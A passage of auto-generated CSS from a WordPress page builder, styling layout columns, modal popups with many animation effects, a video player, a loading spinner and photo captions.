		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5e3e5f48dcbda {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5e3e5f533efea {
	width: 50%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e5f533efea {
		width: 30% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5e3e5f533efea {
		width: 45% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-sj1k0d9b4piw {
	width: 13%;
}




.fl-node-n3goslrm4wf5 {
	width: 50%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-n3goslrm4wf5 {
		width: 30% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-n3goslrm4wf5 {
		width: 40% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-y5uwa98v0qge {
	width: 57%;
}




.fl-node-eyfo6274khl9 {
	width: 26%;
}

.fl-builder-content .fl-node-r5fqx4p0k72o .fl-col-content a {
	color: #595959;
}

.fl-builder-content .fl-node-r5fqx4p0k72o .fl-col-content a:hover {
	color: #b18326;
}


.fl-node-r5fqx4p0k72o {
	width: 30%;
}
.uabb-html-modal {
	overflow: hidden !important;
}
.uabb-modal {
	position: fixed;
	left: 0;
	width: 100%;
	max-width: 100%;
    width: calc(100% + 1px) !important;
    max-width: calc(100% + 1px) !important;
	z-index: -1;
	visibility: hidden;
}

.uabb-modal.uabb-modal-scroll {
	pointer-events: auto;
	width: 100% !important;
	height:100%;
	overflow-y: scroll;
	top: 0 !important;
	transform: none !important;
}

.uabb-modal.uabb-modal-scroll .uabb-modal-content-data {
	margin-top: 35px;
	margin-bottom: 35px;
}

.uabb-modal-content-data {
	box-sizing: border-box;
}

.uabb-modal-full {
    pointer-events: none;
	min-height: 100%;
}
.uabb-modal-custom {
    pointer-events: none;
}
.uabb-modal-custom .uabb-content {
	pointer-events: visible;
}

.uabb-modal-full .uabb-content img {
	width: 100%;
	max-width: 100%;
}
.uabb-modal-full .uabb-content {
    pointer-events: auto;
}

.uabb-modal-full .uabb-modal-close {
    pointer-events: auto;
}

/* Content */

.uabb-modal-video .uabb-content {
	text-align: center;
}

.uabb-text-editor p:last-of-type {
	margin-bottom: 0;
}
/* Content End */

/* Text editor support */

.uabb-module-content .uabb-text-editor *:not(a) {
    color: inherit;
}
.uabb-module-content .uabb-text-editor *:not(i) {
    font-family: inherit;
}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {
    font-size: inherit;
    line-height: inherit;	
}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {
	font-weight: inherit;
}

.uabb-show,
.uabb-show .uabb-modal-close,
.uabb-show + .uabb-modal-close {
	visibility: visible;
}

.uabb-modal-close {
	cursor: pointer;
	font-size: 1.6em;
	position: absolute;
    text-align: center;
    line-height: 0;
}

.uabb-close-icon {
    color: #fff;
    width: 25px;
    height: 25px;
    font-size: 25px;
    line-height: 25px;
}

.uabb-close-image {
	width: 25px;
    height: 25px;

    box-shadow: none;
    outline: none;
    border: 0;
    padding: 0;
    margin: 0;
}


.uabb-modal-close {
	visibility: hidden;
	position: fixed;
	z-index: 100000;
}

/* Custom Window Close */
.uabb-close-custom-top-right {
    top: 50px;
    right: 50px;
}

.uabb-close-custom-top-left {
    top: 50px;
    left: 50px;
}

/* Custom Window Close */
.uabb-close-custom-popup-top-right {
    bottom: 100%;
    left: 100%;
}

.uabb-close-custom-popup-top-left {
    bottom: 100%;
    right: 100%;
}

.uabb-modal-parent-wrapper .uabb-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1000;
	opacity: 0;
	background: rgba(0,0,0,0.75);
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
			transition: all 0.3s;
}

.uabb-show {
	z-index: 99999;
}

.uabb-show ~ .uabb-overlay {
	opacity: 1;
	visibility: visible;
}

.uabb-perspective,
.uabb-perspective body {
	height: 100%;
	overflow: hidden;
}

.uabb-perspective body  {
	background: #222;
	-webkit-perspective: 600px;
	   -moz-perspective: 600px;
		perspective: 600px;
}

.container {
	min-height: 100%;
}

.uabb-modal-title-wrap {
	border-top-left-radius: inherit;
    border-top-right-radius: inherit;
    padding: 5px 25px;
}

.uabb-modal-title-wrap .uabb-modal-title {
	margin: 0;
}

/* Content styles */
.uabb-content {
	position: relative;
	border-radius: 3px;
	margin: 0 auto;
	width: 100%;
	/*height: 100%;*/
}

.uabb-modal img,
.uabb-modal iframe {
	display: block;
	margin: 0 auto;
}

.uabb-modal img {
	max-width: 100%;
}

.uabb-modal-youtube iframe,
.uabb-modal-vimeo iframe {
	width: 100%;
	height: 100%;
}

.uabb-modal-action {
	cursor: pointer;
	/*display: inline-block;*/
}

/* Individual modal styles with animations/transitions */

/* Effect 1: Fade in and scale up */
.uabb-effect-1 .uabb-content {
	-webkit-transform: scale(0.7);
	-moz-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.uabb-show.uabb-effect-1 .uabb-content {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

/* Effect 2: Slide from the right */
.uabb-effect-2 .uabb-content {
	-webkit-transform: translateX(20%);
	-moz-transform: translateX(20%);
	-ms-transform: translateX(20%);
	transform: translateX(20%);
	opacity: 0;
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	-moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.uabb-show.uabb-effect-2 .uabb-content {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}

/* Effect 3: Slide from the bottom */
.uabb-effect-3 .uabb-content {
	-webkit-transform: translateY(20%);
	-moz-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.uabb-show.uabb-effect-3 .uabb-content {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}

/* Effect 4: Newspaper */
.uabb-effect-4 .uabb-content {
	-webkit-transform: scale(0) rotate(720deg);
	-moz-transform: scale(0) rotate(720deg);
	-ms-transform: scale(0) rotate(720deg);
	transform: scale(0) rotate(720deg);
	opacity: 0;
}

.uabb-show.uabb-effect-4 ~ .uabb-overlay,
.uabb-effect-4 .uabb-content {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.uabb-show.uabb-effect-4 .uabb-content {
	-webkit-transform: scale(1) rotate(0deg);
	-moz-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	opacity: 1;
}

/* Effect 5: fall */
.uabb-effect-5.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-5 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(600px) rotateX(20deg); 
	-moz-transform: translateZ(600px) rotateX(20deg); 
	-ms-transform: translateZ(600px) rotateX(20deg); 
	transform: translateZ(600px) rotateX(20deg); 
	opacity: 0;
}

.uabb-show.uabb-effect-5 .uabb-content {
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translateZ(0px) rotateX(0deg);
	-moz-transform: translateZ(0px) rotateX(0deg);
	-ms-transform: translateZ(0px) rotateX(0deg);
	transform: translateZ(0px) rotateX(0deg); 
	opacity: 1;
}

/* Effect 6: side fall */
.uabb-effect-6.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-6 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translate(30%) translateZ(600px) rotate(10deg); 
	-moz-transform: translate(30%) translateZ(600px) rotate(10deg);
	-ms-transform: translate(30%) translateZ(600px) rotate(10deg);
	transform: translate(30%) translateZ(600px) rotate(10deg); 
	opacity: 0;
}

.uabb-show.uabb-effect-6 .uabb-content {
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translate(0%) translateZ(0) rotate(0deg);
	-moz-transform: translate(0%) translateZ(0) rotate(0deg);
	-ms-transform: translate(0%) translateZ(0) rotate(0deg);
	transform: translate(0%) translateZ(0) rotate(0deg);
	opacity: 1;
}

/* Effect 7:  slide and stick to top */
.uabb-effect-7{
	top: 0;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.uabb-effect-7 .uabb-content {
	-webkit-transform: translateY(-200%);
	-moz-transform: translateY(-200%);
	-ms-transform: translateY(-200%);
	transform: translateY(-200%);
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
	opacity: 0;
}

.uabb-show.uabb-effect-7 .uabb-content {
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	border-radius: 0 0 3px 3px;
	opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.uabb-effect-8.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-8 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-70deg);
	-moz-transform: rotateY(-70deg);
	-ms-transform: rotateY(-70deg);
	transform: rotateY(-70deg);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
}

.uabb-show.uabb-effect-8 .uabb-content {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
	opacity: 1;
}

/* Effect 9: 3D flip vertical */
.uabb-effect-9.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-9 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-70deg);
	-moz-transform: rotateX(-70deg);
	-ms-transform: rotateX(-70deg);
	transform: rotateX(-70deg);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
}

.uabb-show.uabb-effect-9 .uabb-content {
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
}

/* Effect 10: 3D sign */
.uabb-effect-10.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-10 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-60deg);
	-moz-transform: rotateX(-60deg);
	-ms-transform: rotateX(-60deg);
	transform: rotateX(-60deg);
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	transform-origin: 50% 0;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.uabb-show.uabb-effect-10 .uabb-content {
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
}

/* Effect 11: Super scaled */
.uabb-effect-11 .uabb-content {
	-webkit-transform: scale(2);
	-moz-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.uabb-show.uabb-effect-11 .uabb-content {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

/* Effect 12:  Just me */
.uabb-effect-12 .uabb-content {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.uabb-effect-12 .uabb-content h3,
.uabb-effect-12 .uabb-content {
	background: transparent;
}

.uabb-show.uabb-effect-12 .uabb-content {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

/* Effect 13: 3D slit */
.uabb-effect-13.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-13 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(-3000px) rotateY(90deg);
	-moz-transform: translateZ(-3000px) rotateY(90deg);
	-ms-transform: translateZ(-3000px) rotateY(90deg);
	transform: translateZ(-3000px) rotateY(90deg);
	opacity: 0;
}

.uabb-show.uabb-effect-13 .uabb-content {
	-webkit-animation: slit .7s forwards ease-out;
	-moz-animation: slit .7s forwards ease-out;
	animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); opacity: .5; -webkit-animation-timing-function: ease-out;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

@-moz-keyframes slit {
	50% { -moz-transform: translateZ(-250px) rotateY(89deg); opacity: .5; -moz-animation-timing-function: ease-out;}
	100% { -moz-transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

@keyframes slit {
	50% { transform: translateZ(-250px) rotateY(89deg); opacity: 1; animation-timing-function: ease-in;}
	100% { transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

/* Effect 14:  3D Rotate from bottom */
.uabb-effect-14.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-14 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateY(100%) rotateX(90deg);
	-moz-transform: translateY(100%) rotateX(90deg);
	-ms-transform: translateY(100%) rotateX(90deg);
	transform: translateY(100%) rotateX(90deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.uabb-show.uabb-effect-14 .uabb-content {
	-webkit-transform: translateY(0%) rotateX(0deg);
	-moz-transform: translateY(0%) rotateX(0deg);
	-ms-transform: translateY(0%) rotateX(0deg);
	transform: translateY(0%) rotateX(0deg);
	opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.uabb-effect-15.uabb-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.uabb-effect-15 .uabb-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	-moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	-ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.uabb-show.uabb-effect-15 .uabb-content {
	-webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	-moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	-ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	transform: translateZ(0px) translateX(0%) rotateY(0deg);
	opacity: 1;
}

/* Effect 16:  Blur */
.uabb-show.uabb-effect-16 ~ .container {
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	filter: blur(3px);
}

.uabb-effect-16 .uabb-content {
	-webkit-transform: translateY(-5%);
	-moz-transform: translateY(-5%);
	-ms-transform: translateY(-5%);
	transform: translateY(-5%);
	opacity: 0;
}

.uabb-show.uabb-effect-16 ~ .container,
.uabb-effect-16 .uabb-content {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.uabb-show.uabb-effect-16 .uabb-content {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.uabb-show.uabb-effect-17 ~ .container {
	height: 100%;
	overflow: hidden;
	-webkit-transition: -webkit-transform 0.3s;
	-moz-transition: -moz-transform 0.3s;
	transition: transform 0.3s;
}	

.uabb-show.uabb-effect-17 ~ .container,
.uabb-show.uabb-effect-17 ~ .uabb-overlay  {
	-webkit-transform: rotateX(-2deg);
	-moz-transform: rotateX(-2deg);
	-ms-transform: rotateX(-2deg);
	transform: rotateX(-2deg);
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.uabb-effect-17 .uabb-content {
	opacity: 0;
	-webkit-transform: translateY(200%);
	-moz-transform: translateY(200%);
	-ms-transform: translateY(200%);
	transform: translateY(200%);
}

.uabb-show.uabb-effect-17 .uabb-content {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-webkit-transition: all 0.3s 0.2s;
	-moz-transition: all 0.3s 0.2s;
	transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.uabb-show.uabb-effect-18 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uabb-show.uabb-effect-18 ~ .uabb-overlay {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.uabb-show.uabb-effect-18 ~ .container,
.uabb-show.uabb-effect-18 ~ .uabb-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 0% 50%;
	-webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 0% 50%;
	-moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
	transform-style: preserve-3d;
	transform-origin: 0% 50%;
	animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
	50% { -webkit-transform: translateZ(-50px) rotateY(5deg); -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: translateZ(-200px); }
}

@-moz-keyframes rotateRightSideFirst {
	50% { -moz-transform: translateZ(-50px) rotateY(5deg); -moz-animation-timing-function: ease-out; }
	100% { -moz-transform: translateZ(-200px); }
}

@keyframes rotateRightSideFirst {
	50% { transform: translateZ(-50px) rotateY(5deg); animation-timing-function: ease-out; }
	100% { transform: translateZ(-200px); }
}

.uabb-effect-18 .uabb-content {
	-webkit-transform: translateX(200%);
	-moz-transform: translateX(200%);
	-ms-transform: translateX(200%);
	transform: translateX(200%);
	opacity: 0;
}

.uabb-show.uabb-effect-18 .uabb-content {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
	-webkit-transition: all 0.5s 0.1s;
	-moz-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

/* Effect 19:  Slip in from the top with perspective on container */
.uabb-show.uabb-effect-19 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uabb-show.uabb-effect-19 ~ .uabb-overlay {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.uabb-show.uabb-effect-19 ~ .container,
.uabb-show.uabb-effect-19 ~ .uabb-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 50% 100%;
	-webkit-animation: OpenTop 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 50% 100%;
	-moz-animation: OpenTop 0.5s forwards ease-in;
	transform-style: preserve-3d;
	transform-origin: 50% 100%;
	animation: OpenTop 0.5s forwards ease-in;
}

@-webkit-keyframes OpenTop {
	50% { 
		-webkit-transform: rotateX(10deg); 
		-webkit-animation-timing-function: ease-out; 
	}
}

@-moz-keyframes OpenTop {
	50% { 
		-moz-transform: rotateX(10deg); 
		-moz-animation-timing-function: ease-out; 
	}
}

@keyframes OpenTop {
	50% { 
		transform: rotateX(10deg); 
		animation-timing-function: ease-out; 
	}
}

.uabb-effect-19 .uabb-content {
	-webkit-transform: translateY(-200%);
	-moz-transform: translateY(-200%);
	-ms-transform: translateY(-200%);
	transform: translateY(-200%);
	opacity: 0;
}

.uabb-show.uabb-effect-19 .uabb-content {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-webkit-transition: all 0.5s 0.1s;
	-moz-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

.fl-builder-edit .uabb-center-modal {
	left: 50%;
	top: 50%;
	transform: translate( -50%,-50% );
}

/* IE Fix */
.internet-explorer .uabb-modal-close {
	position: absolute;
}
.internet-explorer .uabb-close-custom-top-left, 
.internet-explorer .uabb-close-custom-top-right {
	position: fixed;
}
.uabb-video-player img {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	-webkit-transition: .4s all;
	transition: .4s all;
}
.uabb-video-player .play {
	height: 72px;
	width: 72px;
	left: 50%;
	top: 50%;
	position: absolute;
	cursor: pointer;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
}
.uabb-modal.uabb-modal-youtube .uabb-video-wrap, .uabb-modal.uabb-modal-vimeo .uabb-video-wrap {
    height: 0;
    width: 100%;
    position: relative;
}
.uabb-modal-content-data .uabb-modal-iframe {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    border: 0;
}
.uabb-video-player {
    position: relative;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    background: #000;
}
.uabb-aspect-ratio-4_3.uabb-modal-vimeo .uabb-video-wrap,
.uabb-aspect-ratio-4_3.uabb-modal-youtube .uabb-video-wrap {
	padding-bottom: 76%;
}
.uabb-aspect-ratio-16_9.uabb-modal-vimeo .uabb-video-wrap,
.uabb-aspect-ratio-16_9.uabb-modal-youtube .uabb-video-wrap {
	padding-bottom: 56.25%;
}

.uabb-aspect-ratio-3_2.uabb-modal-vimeo .uabb-video-wrap,
.uabb-aspect-ratio-3_2.uabb-modal-youtube .uabb-video-wrap {
	padding-bottom: 66.6666%;
}
.play:before{
    font-size:72px;
    line-height:72px;
    color: rgba( 0,0,0,0.8 )
}
.uabb-modal-content-data {
	position: relative;
}
.uabb-loader {
    display: block;
    margin: 0 auto;
    min-height: 48px;
    line-height: 48px;
    width: 48px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.uabb-loader::before {
    content: "";
    background: none !important;
    width: 48px;
    height: 48px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: uabb-if-spin 575ms infinite linear;
    animation: uabb-if-spin 575ms infinite linear;
}

@keyframes uabb-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes uabb-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.fl-node-5e3e5f6f5a544 {
	width:100%;
}

.fl-node-5e3e5f6f5a544 .uabb-modal-action-wrap {
	text-align: right;
}


.fl-node-5e3e5f6f5a544 .fl-module-content .uabb-modal-action-wrap .uabb-modal-action .uabb-modal-icon {
	font-size: 18px;
	color: ;
}

.fl-node-5e3e5f6f5a544 .fl-module-content .uabb-modal-action-wrap .uabb-modal-action:hover .uabb-modal-icon {
	color: ;
}


/* Global Css */


	.uamodal-5e3e5f6f5a544 .uabb-modal-close {
		font-size: px;
	}
	.uamodal-5e3e5f6f5a544 .uabb-close-icon {
		width: px;
		height: px;
		line-height: px;
		font-size: px;
		color: ;
	}



.uamodal-5e3e5f6f5a544 .uabb-content {
	background: #ffffff;
}

.uamodal-5e3e5f6f5a544 .uabb-overlay {
	background: rgba(0,0,0,0.75);
}

.uamodal-5e3e5f6f5a544 .uabb-modal-title-wrap {
	text-align: left;

	padding-top: 5px;padding-bottom: 5px;padding-left: 25px;padding-right: 25px;
	}

.uamodal-5e3e5f6f5a544 .uabb-modal-content-data {
	padding-top:18px;padding-bottom:25px;padding-left:25px;padding-right:25px;}

			.uamodal-5e3e5f6f5a544 .uabb-modal,
		.uamodal-5e3e5f6f5a544 .uabb-content  {
				width: 500px;
				max-width: 100%;
		}

					
/* Responsive Center CSS */
	@media ( max-width: 550px ) {
	/*.uamodal-5e3e5f6f5a544 .uabb-modal,*/
	.uamodal-5e3e5f6f5a544 .uabb-content {
		width : 80%;
	}
}

/* Title Typography */

/* End Title Typography */

/* Modal Content Typography */

	.uamodal-5e3e5f6f5a544 .uabb-modal-text {
			}
	
/* End Modal Content Typography */
	@media ( max-width: 768px ) {
		.uamodal-5e3e5f6f5a544 .uabb-modal-content-data {
				}
		.uamodal-5e3e5f6f5a544 .uabb-modal-title-wrap {
				}
	}
	@media ( max-width: 480px ) {
		.uamodal-5e3e5f6f5a544 .uabb-modal-content-data {
					}
		.uamodal-5e3e5f6f5a544 .uabb-modal-title-wrap {
				}
	}
.uamodal-5e3e5f6f5a544 .uabb-loader::before{
	border: 3px solid rgba( 0,0,0,0.8 );
	border-left-color: transparent;
	border-right-color: transparent;
}

 .fl-node-5e3e5f6f5a544 > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 768px ) {
 .fl-node-5e3e5f6f5a544.fl-module > .fl-module-content {
	margin-top:5px;
	margin-right:35px;
	margin-bottom:0px;
}
}
@media ( max-width: 480px ) {
 .fl-node-5e3e5f6f5a544.fl-module > .fl-module-content {
	margin-top:5px;
}
}
@media (max-width: 480px) { .fl-node-5e3e5f6f5a544 > .fl-module-content { margin-right:20px; } }.pp-photo-container .pp-photo-align-left {
    text-align: left;
}
.pp-photo-container .pp-photo-align-center {
    text-align: center;
}
.pp-photo-container .pp-photo-align-right {
    text-align: right;
}

.pp-photo {
	line-height: 0;
	position: relative;
}
.pp-photo-align-left {
	text-align: left;
}
.pp-photo-align-center {
	text-align: center;
}
.pp-photo-align-right {
	text-align: right;
}
.pp-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.pp-photo-content img {
	display: inline;
	max-width: 100%;
}
.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {
    width: auto;
    height: auto;
}
.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {
	width: auto !important;
}
.pp-photo-crop-circle img {
	-webkit-border-radius: 100% !important;
	-moz-border-radius: 100% !important;
	border-radius: 100% !important;
}
.pp-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: normal;
    width: 100%;
}
.pp-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.pp-photo-align-center .pp-photo-caption-below {
	margin: 0 auto;
}
.pp-photo-caption-overlay {
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 10px 15px;
	position: absolute;
	right: 0;
	transition:opacity 0.3s ease-in;
}
.pp-overlay-wrap .pp-overlay-bg {
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity .3s linear;
}
.pp-photo-caption-hover {
    left: 50%;
    opacity: 0;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: opacity .3s linear;
}
.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,
.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,
.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,
.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {
    opacity: 1;
